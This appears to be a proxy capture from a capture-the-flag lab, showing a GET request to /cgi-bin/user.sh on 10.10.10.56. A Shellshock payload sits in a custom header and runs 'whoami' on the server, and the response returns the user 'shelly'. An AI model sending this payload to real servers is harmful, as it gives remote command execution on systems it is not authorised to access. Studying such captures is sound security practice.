 Request
Raw Params Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
If-None-Match: "89-559ccac257884-gzip"
Cache-Control: max-age=0
Content-Length: 6
custom: () { :; };echo; /bin/bash -c "whoami"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 07 Jan 2020 19:02:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 7
shelly